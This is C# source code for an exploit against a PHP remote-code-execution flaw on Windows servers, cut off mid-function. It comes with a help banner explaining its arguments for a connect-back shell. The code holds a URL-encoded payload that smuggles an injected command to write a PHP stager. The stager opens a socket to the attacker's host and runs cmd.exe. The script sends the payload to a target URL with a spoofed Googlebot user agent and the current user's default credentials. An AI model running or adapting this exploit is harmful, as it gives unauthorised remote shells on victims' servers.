 class Exploit {
private const string useragent = "Googlebot/2.1 (+http://www.googlebot.com/bot.html)";
private static void PrintHelp(){
Console.WriteLine("=======================================================================");
Console.WriteLine("= Generic PHP Remote Code Execution Exploit");
Console.WriteLine("= \Written by Aleksey (github.com/Alekseyyy)");
Console.WriteLine("= \n= Exploits (windows-based) PHP Remote Code Execution bug to execute");
Console.WriteLine("= a reverse, simple, interactive connect-back shell.\n= ");
Console.WriteLine("= Run like: exploit.exe <SCRIPT> <LHOST> <LPORT>");
Console.WriteLine("= ");
Console.WriteLine("= \t<SCRIPT> is the vulnerable script (with the parameter)");
Console.WriteLine("= \t<LHOST> is the IP address (or DNS address) of the machine");
Console.WriteLine("= \t\trecieving the connect-back shell");
Console.WriteLine("= \t<LPORT> is the listening port for the connect back shell");
Console.WriteLine("=======================================================================\n\n");
}
public static void Main(string[] args){
if (args.Length != 3) {
PrintHelp();
Environment.Exit(-1);
}
Console.WriteLine("[*] Building the injection vector...");
string payload = "%62%6c%61%68%26%65%63%68%6f%20%22%3c%3f%70%68%70%20%24%73%6f%63%6b";
payload = payload + "%3d%66%73%6f%63%6b%6f%70%65%6e%28%22{0}%22%2c{1}%29%3b%65%78%65";
payload = payload + "%63%28%22%63%6d%64%2e%65%78%65%22%29%3b%20%3f%3e%22%20%3e%20%73";
payload = payload + "%74%61%67%65%72%2e%70%68%70";
string injection = String.Format(payload, args[1], args[2]);
Console.WriteLine("[*] Sending the exploit...");
string attack = args[0] + injection;
WebRequest injectrequest = WebRequest.Create(attack);
injectrequest.Credentials = CredentialCache.DefaultCredentials;
((HttpWebRequest)injectrequest).UserAgent = useragent;
WebResponse injectresponse = injectrequest.GetResponse();